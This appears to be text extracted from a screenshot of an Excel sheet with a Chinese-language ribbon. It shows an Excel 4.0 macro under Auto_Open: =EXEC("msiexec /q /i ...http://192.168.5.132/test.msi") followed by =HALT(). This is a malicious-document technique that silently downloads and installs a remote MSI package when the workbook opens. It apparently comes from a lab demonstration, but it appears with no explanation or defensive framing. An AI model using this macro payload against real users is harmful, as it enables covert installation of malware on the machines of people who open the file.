 表格 插图 加载项
Auto_Open fx =EXEC("msiexec /q /i A2http://192.168.5.132/test.msi")
A B C
1 =EXEC("msiexec /q /i A2http://192.168.5.132/test.msi")
2 =HALT()
3
4
5
6
7
8
9
10
11
12